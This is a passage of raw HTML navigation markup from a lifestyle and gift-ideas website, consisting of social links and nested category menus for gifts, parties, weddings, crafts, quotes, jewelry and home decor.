				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#57233f32243f3e392e3e3332362417303a363e3b7934383a"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
